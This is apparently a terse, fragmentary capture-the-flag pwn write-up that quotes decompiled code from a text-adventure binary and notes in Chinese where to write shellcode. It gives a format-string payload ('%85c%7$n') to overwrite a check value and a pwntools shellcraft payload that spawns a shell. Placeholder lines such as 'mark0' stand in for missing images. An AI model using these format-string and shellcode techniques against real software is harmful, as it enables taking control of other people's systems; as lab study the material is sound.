 main
mark0
sub_400996
sub_400D72
*v3 = 68;
v3[1] = 85
mark0
mark0
puts("What should your character's name be:");
_isoc99_scanf("%s", &s);
if ( strlen(&s) <= 0xC )
mark0
sub_400A7D
sub_400BB9
sub_400CA6
_isoc99_scanf("%d", &v1);
if ( v1 == 1 )
if ( *a == a[1] )
这里a数组就是v3数组
mark0
这里写入shelllcode
mark0
_isoc99_scanf("%s", &format);
puts("Your wish is");
printf(&format, &format);
修改a[0]的值
read(0, v1, 0x100uLL);
(v1)(0LL, v1);
mark0
What should your character's name be:
hhh
So, where you will go?east or up?:
east
go into there(1), or leave(0)?:
1
'Give me an address'
mark0
v3[0] address
And, you wish is:
mark0
payload_1="%85c%7$n"
payload_1
Wizard: I will help you! USE YOU SPELL
paylaod_2=asm(shellcraft.amd64.sh(),arch="amd64")
payload_2